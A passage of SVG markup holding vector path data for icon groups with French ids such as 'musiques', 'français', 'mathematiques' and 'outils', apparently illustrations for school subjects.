				c0.4,0,0.7,0,1-0.1c1.9-0.1,4.5-0.3,6.3-0.8c0.2,1.1,0.4,2.3,0.6,3.5c-1.1-0.1-2.4,0.2-3.4,0.2c-1.5,0.1-2.9,0.1-4.4,0.1
				C49.7,38,49.6,37,49.7,36.1z M49.9,41c1.4,0,2.8,0.1,4.2,0.1c1.1,0,2.6,0.3,3.8,0.1c0,0.3,0.1,0.7,0.1,1
				c-1.4-0.1-2.9,0.1-4.3,0.1c-1.2,0-2.5,0-3.7,0.1C49.9,41.9,49.9,41.4,49.9,41z M50.9,49c-0.3-1.6-0.5-3.1-0.7-4.6
				c1.2,0.1,2.4,0,3.5,0.1c1.5,0.1,3,0.2,4.5,0.1c0.1,1.3,0.2,2.5,0.2,3.8c-1.4-0.3-2.7,0-4.1,0.2C53.2,48.7,52,48.8,50.9,49z
				 M51.3,51.3c1,0,2.1-0.1,3-0.2c1.4-0.1,2.9-0.1,4.2-0.7c0,1.1,0.1,2.2,0.1,3.2c-0.4-0.2-0.9-0.1-1.2,0.4c0.3-0.4,0.7-0.4-0.1-0.3
				c-0.3,0-0.5,0.1-0.8,0.2c-0.8,0.2-1.6,0.2-2.4,0.3c-0.8,0.1-1.5,0.1-2.3,0.1C51.6,53.3,51.4,52.3,51.3,51.3z M52.2,56.3
				c1.2,0,2.4,0,3.6,0c0.8,0,2.1-0.1,2.9-0.6c0,0.4,0,0.9,0,1.3c0,0-0.1,0-0.1,0c-1,0.4-1.9,1-3,1.1c-1.1,0.1-2.1,0-3.2-0.2
				C52.4,57.4,52.2,56.9,52.2,56.3z M52.8,60.2c2,0.4,4.4,0.5,6-0.5c0,0.8,0.1,1.7,0.1,2.5c-0.1,0-0.2,0-0.2,0
				c-1.7,0.8-3.6,1.2-5.5,1.1C53.1,62.2,52.9,61.2,52.8,60.2z M54.8,66.5c-0.7,0-1.2,0.4-1.4,1c0-0.8-0.1-1.6-0.1-2.4
				c1.1,0.1,2.2,0,3.2-0.1c0.8-0.1,1.6-0.2,2.4-0.6C58.9,68.4,58.7,66.4,54.8,66.5z"/>
			<path class="st3" d="M103.4,34.1c-0.4-0.4-0.9-0.6-1.3-0.8c-0.7-2.7-2.1-4.9-4.2-6.2c-12.8-8.4-13.7,34.8-13.4,40.2
				c0.1,0.9,1,1.2,1.6,0.8c2.5,1.4,5.5-0.4,8.3-3.9c0.6,0,1.2,0,1.7-0.2c1-0.4,1-1.6,0-2C96,62,96,62,95.9,62
				c0.8-1.2,1.6-2.6,2.3-4.1c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.2,0.1-0.4,0.1-0.6c0.7-1.6,1.4-3.3,1.9-5c0.6-0.3,0.7-1,0.5-1.5
				c1.5-5,2.2-10.3,1.6-14.7c0.1,0,0.2,0,0.4,0C103.7,35.7,103.9,34.7,103.4,34.1z M86.8,64.8c0.1-0.9,0.1-1.8,0.2-2.7
				c1.1,0.5,2.3,0.9,3.5,1.2C89.4,64.2,88.2,64.7,86.8,64.8z M92.3,61.5c-0.2,0-0.5,0-0.7-0.1c-1.5-0.3-3-0.7-4.5-1.3
				c0.1-0.9,0.1-1.8,0.2-2.7c0.2,0,0.3,0.1,0.5,0.1c1.3,0.2,2.6,0.3,3.9,0.4c0.5,0,1.5,0.2,2.5,0.4C93.7,59.5,93.1,60.6,92.3,61.5z
				 M95.5,55.6c-1,0-2,0-2.4,0c-1.4-0.1-2.8-0.1-4.2-0.2c-0.2,0-0.5,0-0.7,0c0,0,0,0-0.1,0c-0.2,0-0.4,0-0.6,0
				c0.2-2.1,0.4-4.1,0.7-6.2c0.1,0.1,0.2,0.2,0.3,0.3c2.3,1.2,5.2,2.7,8.1,3.1C96.3,53.5,95.9,54.5,95.5,55.6z M98,47.3
				c-0.2,0.8-0.4,1.7-0.7,2.7c-2.7-0.3-5.1-1-7.8-2.2c-0.4-0.2-0.8-0.1-1.1,0.2c0.1-0.8,0.3-1.5,0.4-2.3c0.1,0,0.1,0,0.2,0
				c1.6,0,3.1,0.1,4.7,0.2c1.5,0.1,3,0.6,4.5,0.5C98.1,46.6,98,46.9,98,47.3z M98.6,43.9c-2.5-1.5-6.5-1.1-9.4-1
				c0.2-0.9,0.4-1.8,0.6-2.7c2.1,0.1,4.3,0.3,6.4,0.6c0.8,0.1,1.8,0.4,2.7,0.4C98.9,42.1,98.8,43,98.6,43.9z M96.1,38.5
				c-1.9-0.1-3.7-0.3-5.6-0.3C91.2,36,92,34,93,32.1c1.5,0.8,3.1,1.6,4.7,2.3c0.4,0.2,0.8,0.4,1.2,0.6c0.2,1.2,0.4,2.4,0.3,3.6
				C98.2,38.4,96.9,38.5,96.1,38.5z"/>
			<g>
				<path class="st3" d="M85.5,107.2c-2.2,3.1-3.8,7.6-7.5,3.5c-2.2-2.4-3.6-5.9-4.4-9.2c0.2-0.1,0.3-0.1,0.5-0.3
					c0.4-0.4,0.5-0.9,0.6-1.4c0,0,0,0,0,0c0,0.4-0.1,0.7-0.2,0.8c0,0,0-0.1,0.1-0.1c0.2-0.3,0.3-0.6,0.4-0.9c0.1-0.7,0.3-1.3,0.5-2
					c0.2-0.7,0.4-1.3,0.6-2c0.2-0.5,0.5-1.3,0.6-1.5c0.7-1.6-0.1-3.5-2-3.5l-6.8,0c-1.9,0-2.7,1.9-2,3.5c0.1,0.2,0.2,0.4,0.3,0.6
					l0.4,0.5c0.6,0.4,0.6,0.5,0.1,0.1c0.3,0.6,0.6,1.3,0.9,2c0.6,1.2,1.4,2.3,2.4,3.3c-0.1,2.5-0.4,4.9-2.4,6.7
					c-1.5,1.3-4,1.4-5.7,1c-2.1-0.4-3.8-1.4-4.5-2.9c-0.1-0.3-0.2-0.9,0.2-1.8c0.4-1.2,1.9-2.6,2.7-3.7c0.9-1.4-0.6-3.5-2.2-2.9
					c-3.8,1.5-6.8,5.5-5.7,9.7c0.9,3.5,4.6,5.7,7.9,6.4c3.7,0.8,7.6,0.2,10.5-2.4c0.7-0.6,1.3-1.4,1.7-2.2c1,2.6,2.4,5,4.4,6.7
					c5.3,4.4,11.4-1.1,12.7-6.5C89.9,106.4,86.8,105.3,85.5,107.2z"/>
				<path class="st3" d="M74.4,100.6C74.4,100.7,74.4,100.7,74.4,100.6L74.4,100.6z"/>
			</g>
			<path class="st3" d="M93.3,81.3c-2.2-0.6-4.7,0.1-6.2,1.8c-2.1,2.4-2.1,5.6-1.6,8.6c0.3,2.1,3.5,1.5,3.6-0.5
				c0.1-1.5,0.2-3.3,1.2-4.5c0.6-0.7,1-0.7,1.9-0.5c0.8,0.2,1.7,1.1,2.3,2.1c0.8,1.3,0.8,2.9,0.6,4.3c-0.6,3.3,4.4,4.7,5,1.4
				C101.1,88.8,98.9,82.7,93.3,81.3z"/>
			<path class="st3" d="M52.7,77.5c-5.8,1.5-5.6,8.5-3.3,12.7c0.8,1.4,2.8,0.4,2.5-1c-0.3-1.7-0.5-3.5,0.1-5.1
				c0.3-1,1.1-1.6,1.8-1.8c0.7-0.2,1.5-0.1,2,0.3c1.2,1,1.4,2.4,1.8,3.8c0.8,2.7,4.8,2.1,4.8-0.7C62.4,80.6,57.8,76.1,52.7,77.5z"/>
		</g>
	</g>
	<g id="divertissement">
		<g class="st2">
			<path class="st3" d="M117.3,39.8c-2-1.7-4.2-3-6.4-3.9c0.1-0.3,0.2-0.6,0.3-1c0.2-2.1-0.5-5.7-2.9-6.4c-1.9-0.5-5.1,0-7,0.5
				c-1.6,0.5-3.2,1.5-3.6,3.2c-0.2,0.9,0,1.8,0.4,2.6c0.1,0.2,0.3,0.4,0.4,0.6c-4.2,1.8-7.1,5.8-7.3,11.9c-2.7,0.1-5.4,0.3-8.2,0.2
				c0.6-0.3,1.1-0.9,1.2-1.7c0.4-2.2,0.3-5.2-1.1-7c-0.2-0.2-0.4-0.4-0.6-0.6c-0.1-1.8-1.5-2.7-3-2.7c-1.5-2.6-2-5.3,1.1-7.7
				c1.9-1.5,5.7-3,7.8-3.1c2.7,0,5.9,2,8.5,2.6c2.7,0.6,6.2,0.7,8-1.9c2-3.1,1-8.4-1.6-10.9c-1.3-1.2-3.1-0.3-3.2,1.3
				c-0.4,3.7,3.1,7.8-2.5,6.6c-3.1-0.6-6-2.2-9.2-2.4c-4.4-0.3-10.1,3.5-12.6,6.8c-2.3,3-1.4,6.1,0.5,8.6c-1.3,0.1-2.5,1-2.6,2.8
				c0,2.5,0,5-0.1,7.5c0,0.3,0.1,0.5,0.1,0.8c-2.8-0.2-5.7-0.4-8.6-0.2c-0.3-6.3-2.3-11-5.7-13.3c0-0.2,0-0.4,0-0.7
				c-1.2-6.5-8.2-7.8-13.6-6.1c-1.1,0.4-2.1,1.4-2,2.6c0.2,2,0.6,3.8,1.4,5.6c-0.2,0.1-0.4,0.2-0.6,0.3C30.2,44.8,18.3,63.8,12,79.7
				c-5.1,13-3.8,42.5,13.3,46.9c19.1,5,35.8-14.7,33.8-33c7.6,2.5,16.4,2.3,24.3,2.4c2.2,0,8.9,0.8,13.2-0.4
				c2.4,13,10.1,26.7,23.1,31.2c14.4,5.1,19.9-11.8,20.8-22.5C142,83.2,134,53.9,117.3,39.8z M134.4,106.8
				c-0.8,10.5-7.1,18.7-17.5,12.3c-9-5.6-13.2-17-15-26.9c-0.3-1.6-1.5-2.2-2.8-2c-2.9-1.8-10.3-0.2-12.3-0.1
				c-8.7,0.2-18,0.1-26.6-1.6c-1.2-0.2-2.1,0.2-2.7,1c-1.9-0.9-4.9,0.7-4.3,3.4c4.4,22.5-28.3,42.1-36.3,14.3
				c-3.2-11.2-1-23.3,4.2-33.3c4.7-9.1,10.9-17.6,17.7-25.3c3.1-3.6,6.7-6.8,10.6-9.4c7.9-5.3,10.7,3.1,12.3,9.4
				c0.1,0.4,0.3,0.6,0.5,0.8c0.2,0.9,0.9,1.7,2.1,1.9c9.1,0.9,23.7,6.1,32.1,0.9c1.8-1.1,1.4-3.7-0.3-4.4c1.4-6.2,5-9.5,12.5-6.4
				c7.2,3.1,11.4,10.1,15,16.6C131.9,72.4,135.7,90.3,134.4,106.8z"/>
			<path class="st3" d="M51.3,59.9c-1.5,0-3,0-4.4,0c0-1.4,0-2.9,0-4.3c0-1.4-0.7-2.2-1.6-2.7c-1.5-1.9-4.8-2.1-5.4,0.9
				c-0.4,2-0.7,4.1-0.9,6.1c-1.2,0-2.4,0-3.5,0c-0.5,0-1,0.1-1.4,0.3c-0.5,0-0.9,0-1.4,0.1c-4,0.3-2.9,5.8,0.1,5.5
				c0.4,0,0.9,0,1.3,0.1c0.4,0.2,0.9,0.3,1.4,0.3c1,0,1.9,0,2.9,0c-0.3,2.4-0.9,5.4,0.9,7.1c0.5,0.5,1.2,0.7,1.8,0.7
				c1.1,0.8,2.8,0.6,4-0.4c1.1-0.1,2.2-0.8,2.2-2.2C47,69.7,47,68,46.9,66.2c1.5,0,2.9,0,4.4,0C55.3,66,55.3,60.1,51.3,59.9z"/>
			<path class="st3" d="M103.1,62.7c-0.2-0.6-0.6-1.2-1.1-1.6c0-0.2,0-0.3,0-0.5c0.1-1.9-1.4-2.9-3-2.8c-1.5,0-3,0.9-3,2.8
				c0,1,0.1,2.3,0.6,3.5c0,0.2,0,0.3,0.1,0.5c0.1,0.5,0.4,0.8,0.7,1.1c0.6,1,1.6,1.6,2.8,1.6c1.3-0.1,2.6-0.9,3-2.3
				C103.4,64.2,103.3,63.5,103.1,62.7z"/>
			<path class="st3" d="M112.4,49.4c0.1-2-1.4-3-3-2.9c-1.6-0.1-3.2,0.8-3,2.9c-0.1,1.1-0.1,2.2,0.1,3.3c0,0.1,0.1,0.1,0.1,0.2
				c0.1,1.1,0.4,2.2,1.1,2.7c1.1,0.9,2.4,0.9,3.5,0c0.7-0.6,1-1.6,1.1-2.7c0-0.1,0.1-0.1,0.1-0.2C112.4,51.5,112.4,50.5,112.4,49.4z
				"/>
			<path class="st3" d="M115.4,70.9c-0.3-0.9-0.9-1.5-1.8-1.8c-0.5-0.9-1.4-1.3-2.3-1.2c-1.2-0.1-2.3,0.5-2.6,1.9
				c-0.4,1.6-0.4,3,0.1,4.5c0.3,0.8,0.8,1.5,1.4,2c0.1,0.1,0.1,0.2,0.2,0.2c0.3,0.3,0.7,0.4,1.1,0.4c0.4,0.1,0.9,0.1,1.3-0.1
				c1.4-0.5,2-1.4,2.5-2.7c0.2-0.5,0.3-1.2,0.4-1.7c0-0.3,0-0.7-0.1-1C115.7,72.3,115.5,71.2,115.4,70.9z"/>
			<path class="st3" d="M122.7,64.3c0-0.8,0.1-1.6,0-2.3c0-0.2-0.1-0.4-0.2-0.6c0,0,0-0.1,0-0.1c-0.2-3.6-4.7-3.6-5.6-0.6
				c0,0.1-0.1,0.2-0.1,0.3c0,0.1-0.1,0.2-0.1,0.2c0,0,0,0,0,0c-0.1,0.2-0.2,0.4-0.2,0.7c0,0.5-0.1,1.7-0.3,2.3
				c-0.2,1,0.1,1.8,0.7,2.4c0.5,0.9,1.6,1.4,2.7,1.4c1.4,0,2.7-0.7,3-2.3C122.9,65.3,123,64.7,122.7,64.3z"/>
		</g>
	</g>
	<g id="musiques">
		<path class="st1" d="M90.2,44c-0.4-0.1-0.7,0.1-0.9,0.3c-0.6-0.7-1.5-1-2.7-0.6c-10.6,3.4-27.5,1.2-39.3,5.8
			c-1.8,0.7-2.3,3.2-0.7,4.1C46.2,54,46,54.4,45.9,55c-0.5,9.6,1.8,19.9-0.5,29.1c-4.9-3.3-11.9-4.5-14.2,2.5
			c-1.6,4.7-0.7,11.8,4.1,14.4c6.9,4,13.6-7.6,15.3-12.5c2.4-7.2,2.4-15.3,1.6-23.2c11.6,0.1,23.2-2.1,34.8-3.2
			c-0.3,1.6-0.6,3.2-0.9,4.7c-0.2,1.2-2.8,11.1-4.3,17.8c-5.5-1.8-11.9,0.5-12.8,7.2c-1.1,8.1,7.9,9.5,13.5,6.3
			c3.7-2,4.9-7.7,5.7-11.4c1.3-6.1,2.7-12.2,3.8-18.4C92.5,63.7,96.8,46.1,90.2,44L90.2,44z M51.5,60.5c-0.3-2-0.6-4.1-0.9-6.1
			c7.3,0.7,15.7-1.3,22.5-2.1c3.1-0.4,11.5-0.2,15.2-2.7v0.1c-0.1,2-0.2,3.9-0.5,5.9C75.7,56.6,63.7,59.5,51.5,60.5L51.5,60.5z
			 M51.5,60.5"/>
		<path class="st1" d="M127.4,72.3c0.3-18.3,4.4-47-14.6-58.6c0.2-1.3-0.3-2.6-2-3c-24.3-6-60.4,5.2-82.6,14.8
			c-11.8,5.1-14.3,15.5-14.3,27.3c0.1,22.7-0.5,45.8,0.8,68.4c0.1,1,0.5,1.6,1.2,2c0.3,0.7,1.1,1.3,2.1,1.4c0.1,0,0.3,0.1,0.4,0.1
			c16.6,12.6,30.8,11.9,51.6,13.8c13.9,1.2,44.7,7.9,53.3-8.3C132.9,112.1,127,91.6,127.4,72.3L127.4,72.3z M21.3,74.8
			c0.3-18.6-4.4-37.9,17.1-46.1c22.3-8.5,45.3-9.3,68.6-11.9c-2.5,18.8,1,38.6,1.2,57.5c0.2,13.6-1.8,27.8-3.8,41.2
			c-0.1,0.9,0.1,1.7,0.5,2.3c-14,1.2-27.2,3.2-41.4,2.8c-14.6-0.4-29.3-2.3-43.9-1.2C20.6,104.6,21,89.7,21.3,74.8L21.3,74.8z
			 M21.3,74.8"/>
	</g>
	<g id="français">
		<path class="st1" d="M67.6,73.4c-18.2-0.8-36.3,1-54.3,4c-1,0.2-2.1,1.3-2.2,2.2C8.4,97.3,9.8,115.2,9,133c-0.1,2.2,3.1,3,4.2,1.4
			c5.5,2,13.7,1.1,19.1,1.3c10.8,0.4,21.6,0.6,32.4,1.5c1.8,0.2,3.2-1.6,3.2-3.2c0.1-19.1,1.8-38.2,2.9-57.3
			C70.9,74.8,69.3,73.5,67.6,73.4L67.6,73.4z M19.1,128.5c-1.5-0.1-3-0.2-4.4-0.3c-0.2,0-0.3,0-0.5,0c1.4-13.2,1-26.6,2.2-39.9
			c0.8-9.1,17.5-7.3,24.5-7.9c7.7-0.7,15.5-0.8,23.3-0.6c-1,16.9-2.4,33.8-2.6,50.7c-8.9-0.7-17.8-0.9-26.7-1.2
			C29.6,129,24.3,128.8,19.1,128.5L19.1,128.5z M19.1,128.5"/>
		<path class="st1" d="M107.6,13.6c-0.2-1.4-1.8-2.4-3.2-2.4H55.9c-1.8,0-3.3,1.5-3.3,3.3c-0.1,16.9-0.8,33.8-0.9,50.7
			c-1.5,0.4-2.5,2.7-0.6,3.4c0.5,0.2,1,0.4,1.5,0.6c0.7,0.6,1.6,0.9,2.5,0.9c16,5,33.9,1.3,50.3,1.1c1.8,0,3.2-1.5,3.2-3.3
			C108.9,49.7,110.3,31.7,107.6,13.6L107.6,13.6z M58.2,65.8c0.1-16,0.8-32,0.9-48h42.5c2,15.6,0.9,31.3,0.6,47
			C87.6,65.2,72.9,67.2,58.2,65.8L58.2,65.8z M58.2,65.8"/>
		<path class="st1" d="M136.2,80.7c-8-16.1-36-5.2-49.2-3.4c-0.2,0-0.4,0.1-0.6,0.2c-1.5-0.8-3.7-0.2-3.8,2.1
			c-0.8,17.8-1.5,35.6-0.7,53.4c0.1,1.8,1.4,3.1,3.2,3.2c16.5,0.8,33,0.1,49.5,0c1.3,0,2.9-1,3.1-2.4
			C140.1,118,143.6,95.6,136.2,80.7L136.2,80.7z M88.2,129.8c-0.6-15.4-0.1-30.8-0.5-46.1c10.8-1.7,38.4-11.3,43.2,1.2
			c5,13.1,2.9,30.8,0.9,44.8C117.3,129.9,102.7,130.3,88.2,129.8L88.2,129.8z M88.2,129.8"/>
		<path class="st1" d="M51,118.8c0-1-0.1-1.9-0.4-2.9c-0.8-3.1-1.7-6.2-2.5-9.3c-1.7-6.2-3.3-13.2-6.9-18.6c-1.2-1.8-4.4-2.3-5.5,0
			c-5,10.6-6.8,22-7.9,33.6c-0.4,4,5.8,3.9,6.2,0c0.1-1.5,0.3-3,0.5-4.4c1.4,0.1,2.8,0,4.1,0c1,0,2,0,3.1-0.1l1.5,0
			c0.2,0,1.4,0.2,0.5,0c0.3,0.1,0.5,0.1,0.8,0.1c1.1,3.2,3,6.6,5.9,4.1c0.6-0.5,0.7-1.2,0.6-1.9C51,119.3,51,119.1,51,118.8
			L51,118.8z M35.2,112.2c0.8-5.1,1.9-10.2,3.5-15c1.8,4.5,2.9,9.5,4.1,14.1C40.6,111.9,37.8,111.8,35.2,112.2L35.2,112.2z
			 M35.2,112.2"/>
		<path class="st1" d="M121.2,108.3c-0.7-0.8-1.5-1.4-2.3-1.9c1.9-2.5,2.8-5.8,2.2-9.7c-1.3-8.8-10.6-10.3-17.3-7.1
			c-1,0.5-1.6,1.7-1.6,2.7c0,9.1-0.3,18.3,0.5,27.3c0.2,2.1,2,2.9,3.5,2.4c1.5,3.3,6.2,4.7,9.5,3.9c3.8-0.9,6.3-3.7,7.6-7.2
			C124.6,115.1,123.6,111.1,121.2,108.3L121.2,108.3z M109.1,105.1c-0.2,0-0.4,0.1-0.6,0.1c0-3.6,0-7.1,0-10.7
			C115.8,92.5,117.5,103.8,109.1,105.1L109.1,105.1z M117.2,117.1c-1.5,5.1-5.9,1.1-9,1.1c0,0,0,0-0.1,0c0.2-2.2,0.3-4.5,0.4-6.7
			c0.3,0,0.6-0.1,0.9-0.1C113.5,110.8,118.8,111.7,117.2,117.1L117.2,117.1z M117.2,117.1"/>
		<path class="st1" d="M92.5,45.3c-4.3,0.6-7,6.1-11.8,5.4c-3-0.4-5-3-6-5.9c-1-3-1.2-6.4,0.3-9c1.8-3.1,5.9-2.6,9.2-2
			c3.6,0.7,4.7-4,1.5-5.3c-5.1-2.1-11.6-1.6-15.1,3c-3.2,4.2-3.5,9.8-2.1,14.7c1.4,4.8,4.9,9.1,9.8,10.5c2.7,0.8,5.7,0.4,8.2-0.6
			c2.9-1.2,8.1-3.9,8.6-7.2C95.3,47.2,94.4,45.1,92.5,45.3L92.5,45.3z M92.5,45.3"/>
	</g>
	<g id="mathematiques">
		<g class="st2">
			<path class="st3" d="M117.8,114.9c-7.2-7.2-15-14-23.1-20.1C89.2,90.7,80,83.3,72.5,84.4c-19.7,3-30.6,29.6-42.2,43.1
				c-1.6,1.9,1.4,4.2,3.1,2.4c0.2-0.3,0.5-0.5,0.7-0.8c27.1,1.4,52.8-9.9,79.9-10.1c0.9,0,1.5-0.5,1.8-1.2
				C117.6,118.9,119.3,116.4,117.8,114.9z M36.4,126.5c2.3-2.8,4.5-5.7,6.8-8.8c1.2,0.9,2.6,1.5,3.7,2.5c1.4,1.3,2.2,3,2.8,4.8
				C45.3,125.8,40.9,126.3,36.4,126.5z M95.5,114.7c-14.6,1.9-28.8,7.1-43.3,9.9c-0.4-2-1.1-3.9-2.3-5.7c-1-1.5-2.7-3.2-4.5-4.1
				c7-9.5,14.3-19.1,24.5-24.2c8.3-4.2,20.7,7.7,26.8,12.2c0.5,0.4,1,0.8,1.5,1.1C94.8,106.3,94.4,110.8,95.5,114.7z M99.7,114.2
				c-0.1-0.6-0.2-1.3-0.1-1.9c0.1-2.2,1.5-3.7,2.2-5.7c3.1,2.4,6.1,4.9,9.1,7.4C107.1,113.8,103.4,113.9,99.7,114.2z"/>
			<path class="st3" d="M79.6,65.3c-3.7-2.2-8.3-4.1-12.6-2.2c-3.1,1.4-4.9,4.5-5.4,7.8C60.9,77.2,66,84.9,73,81.4
				c2.6-1.3,5.1-3.7,6.1-6.5c0.7-1.9-1.5-3.9-3.2-2.5c-1,0.8-1.8,1.7-2.7,2.7c-0.4,0.4-1,1-1.8,1.5c0,0-0.1,0.1-0.2,0.1
				c-0.1,0.1-0.2,0.1-0.4,0.2c-0.1,0.1-0.5,0.2-0.6,0.2c-0.1,0-0.3,0-0.4,0.1c-0.1,0-0.4,0-0.6,0c-0.1,0-0.2-0.1-0.3-0.1
				c-0.1,0-0.1,0-0.1,0c0,0,0,0-0.2-0.1c-0.1-0.1-0.3-0.2-0.4-0.3c-0.2-0.2-0.3-0.4-0.5-0.6c-0.1-0.1-0.1-0.1-0.1-0.2
				c0,0,0-0.1-0.1-0.2c-0.1-0.3-0.3-0.6-0.4-0.8c0-0.1-0.2-0.5-0.2-0.7c-0.1-0.3-0.1-0.6-0.2-0.8c-0.1-0.3-0.1-0.6-0.1-1
				c0-0.2,0-0.3,0-0.5c0-0.6,0.1-1.2,0.3-1.7c0.1-0.2,0.2-0.5,0.2-0.6c0-0.1,0.3-0.5,0.3-0.6c0.1-0.2,0.3-0.4,0.5-0.6
				c0.1-0.1,0.1-0.1,0.2-0.2c0,0,0.3-0.3,0.3-0.3c0.9-0.8,2.2-1.2,3.7-1.3c2.3-0.2,4.7,0.1,6.9,0.6C79.8,67.1,80.4,65.8,79.6,65.3z"
				/>
			<path class="st3" d="M23.6,124.9c-1.4-4.3-3.3-8.3-5.7-12.1c-0.8-1.3-2.7-0.8-3.3,0.4c-3.6,7.6-3.3,17.4-4.5,25.6
				c-0.3,1.8,2.5,2.6,3.1,0.9c0.8-2.7,1.3-5.4,1.7-8.1c1.9-0.1,3.8-0.2,5.6-0.4c0.3,0,0.5-0.2,0.7-0.4c0.5,1.9,1.3,3.6,2.8,4.8
				c0.8,0.6,2,0.1,2.1-0.8C26.5,131.4,24.6,128,23.6,124.9z M20.2,129.2c-1.7,0.2-3.4,0.5-5.1,0.9c0.1-0.8,0.2-1.5,0.4-2.3
				c0.4-2.9,1.1-5.7,1.8-8.6c1.1,2.3,2,4.8,2.8,7.3c0.3,0.9,0.5,1.9,0.7,2.8C20.5,129.2,20.4,129.1,20.2,129.2z"/>
			<path class="st3" d="M140.3,120c-1.4-5.7-8.2-8.3-13.1-5.6c-0.7-2.3-1.4-4.6-2-7c-0.6-2.3-3.7-1.9-3.6,0.4
				c0.3,7.6,3,14.4,4.9,21.7c0.2,0.8,1.2,1.5,2,1.6C135.3,132,142.2,127.5,140.3,120z M130.9,126c-0.8-2.5-1.6-5-2.4-7.6
				c2.9-0.8,6.5-2,7.3,2.1C136.6,124.1,133.8,125.8,130.9,126z"/>
		</g>
		<g class="st2">
			<path class="st3" d="M139.2,14c-11.9-3.1-24.6-1.8-36.8-2.6c-1-0.1-2.4,0.6-2.8,1.6c-3,6.8-4.9,14-6.8,21.2c0-1.8,0-3.5,0.1-5.3
				c0-1.5-1.3-2.8-2.8-2.8c-5.1-0.1-10.1,0-15.2,0.2c-3.3,0.1-3.3,5,0,5.2c4.1,0.2,8.3,0.2,12.4,0.2c0.1,7,0.2,14-0.1,21
				c-0.1,2.7,4.1,4,5.3,1.4c4.5-10.1,6.6-20.9,10-31.5c2.8-8.8,28.4-3.7,36-3.5C141.4,19.2,142,14.8,139.2,14z"/>
			<path class="st3" d="M116.4,38.5c2.2-1.5,3.9-3.8,3.5-6.8c-0.6-5.2-6.8-5.9-10.9-5.5c-2.1,0.2-2.1,3.3,0,3.3c1.6,0,7,0,6.3,2.9
				c-0.5,2.2-4.4,3-6.1,3.3c-3.3,0.6-2,5,0.7,5.3c4.5,0.6,7.5,3.8,3.9,7.5c-3.6,3.7-8,0.6-12.1,1.8c-1.4,0.4-2.2,2.1-1.4,3.4
				c4.2,6.9,15.2,1.9,18.8-3.1C122.8,45.7,120.4,41.4,116.4,38.5z"/>
		</g>
		<g class="st2">
			<path class="st3" d="M15.7,11.1c-0.3-1.4-2-1.9-3-0.8c-0.1,0.1-0.2,0.2-0.2,0.4c-1.3,0-2.5,1.4-1.5,2.8c1.3,1.7,2.6,3.3,3.8,5.1
				c0.4,0.7,0.8,1.3,1.2,2c0.4,0.7,0.7,1.3,1.1,2c0.2,0.3,0.4,0.5,0.6,0.7c0,0,0,0,0,0c-0.6,0.3-1.1,0.6-1.7,0.9
				c-0.2,0-0.4,0-0.6,0.2c0,0.1-0.1,0.1-0.1,0.1c-0.3,0.2-0.7,0.3-1,0.5c-1,0.6-0.9,1.7-0.2,2.2c-0.1,0.6-0.1,1.1,0,1.7
				c0.1,1.4,0.7,2.7,1.5,3.9c0.8,1.1,2,1.9,3.3,2.4c0,0.1,0,0.3,0.1,0.4c0.1,0.1,0.1,0.3,0.2,0.4c-0.7,0.1-1.3,0.6-1.1,1.5
				c0.5,2.7,0.9,5.3,1.3,8c-1.4,0.6-2.8,1.3-4.1,2c-0.7,0.4-0.3,1.6,0.4,1.6c1.4,0,2.7-0.2,4.1-0.5c1.2,10.2,1.7,20.5,3,30.8
				c0.1,1,1.4,0.9,1.7,0.1c0.7,0.1,1.3,0.1,2,0.2c0.7,0.1,1.2-0.4,1.4-1.1c2.3-10.3,1.5-21.6-1.5-32c0,0,0,0,0,0
				c0.8-0.2,1.5-0.5,2.3-0.8c1.2,1.6,2.4,3.2,3.5,4.6c5.2,6.6,11.3,12.5,17.1,18.7c1,1,2.7,0.4,2.5-1.1C50.7,57.5,43.4,50.3,36,43.4
				c1.1-0.4,2.2-0.9,3-2c0.7-0.9,0.1-2.2-1-2.4c-1.7-0.3-3,0.5-4.6,1.1c-0.2,0.1-0.4,0.2-0.6,0.2c-2.1-2-4.1-3.9-6-6
				c-0.2-0.3-0.5-0.4-0.8-0.4c0.7-0.7,1.2-1.5,1.5-2.5c0.5-1.5,0.4-3.1,0-4.6c-0.4-2.2-1.4-4.8-3-6.3c-0.5-0.4-1.2-0.3-1.7,0
				c-0.7,0.2-1.3,0.5-1.9,0.9c0-0.1-0.1-0.3-0.1-0.4c-0.9-2.2-2-4.3-3.1-6.4c-0.5-0.9-1-1.9-1.4-2.9C16.3,11.3,15.4,9.5,15.7,11.1z
				 M25.1,55.5c0.7,3.9,3.4,19.1-0.6,22.4c-0.3-10-0.7-20-1.9-29.9c0.3-0.1,0.5-0.2,0.8-0.3C24.1,50.3,24.6,52.9,25.1,55.5z
				 M26.1,43.1c-0.2,0.1-0.5,0.2-0.7,0.3c-0.9-2.6-1.9-5.2-3-7.6c0.5-0.1,1-0.2,1.5-0.4c0.3,2.6,1.4,5.1,2.8,7.5
				C26.5,42.9,26.3,43,26.1,43.1z M31,45.1c0.7-0.2,1.4-0.5,2.1-0.7c6.2,5.7,12.4,11.6,14.9,19.4C42.2,57.9,35.9,51.8,31,45.1z
				 M28.8,42c-0.8-1.3-1.6-2.5-2.3-3.8c1.1,1.1,2.3,2.3,3.4,3.4C29.6,41.7,29.2,41.9,28.8,42z M24.8,30.1c-0.2,1.5-1.2,2.4-2.7,2.6
				c-1.4,0.1-2.9-0.6-3.8-1.7c-0.5-0.6-0.9-1.5-1.1-2.3C17.1,28.1,17,27.5,17,27c0,0,0,0,0,0c1.2-0.5,2.3-1,3.4-1.6
				c0.9-0.4,1.9-0.9,2.7-1.4C24,25.9,25.1,27.7,24.8,30.1z"/>
		</g>
	</g>
	<g id="outils">
		<g class="st2">
			<path class="st3" d="M122.5,40C111.6,19.5,80.4,6.5,68.8,22.6c-4.8-0.5-9.7,5.5-11.6,9.4c-1.4,3-2.2,6.4-2.7,9.8
				c-9,14.7-0.8,30.6,12.6,40.9c-1.3,1.4-2.5,2.7-4.2,3.8c-2.4,1.6-5.3,2.3-8,1.6c1.5-2.9,3-5.6,5.9-7.4c2.2-1.4,0.3-4.7-2.1-3.5
				c-1.7,0.9-3.3,2.1-4.6,3.4c-0.1,0-0.2-0.1-0.3-0.1c-4.6-0.9-10.7-0.2-13.3,4.4c-0.1,0.2-0.1,0.3-0.2,0.5l-2.8,1.4
				c-0.7,0.1-0.5,1,0.1,1.1c-10,8.5-21.1,18.2-26.6,29.9c-2.8,5.8-3.9,19.4,5.4,20.4c8.6,1,16.9-7.5,22.6-12.7
